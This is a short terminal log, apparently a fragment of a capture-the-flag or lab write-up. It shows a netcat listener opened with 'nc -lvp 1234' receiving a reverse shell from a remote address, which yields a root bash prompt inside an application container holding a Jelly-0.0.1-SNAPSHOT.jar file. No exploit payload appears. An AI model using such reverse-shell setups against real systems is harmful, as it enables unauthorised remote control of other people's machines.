 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 106.39.130.36.
Ncat: Connection from 106.39.130.36:60268.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3d948d0c1b80:/app# ls
ls
Jelly-0.0.1-SNAPSHOT.jar
start.sh
root@3d948d0c1b80:/app#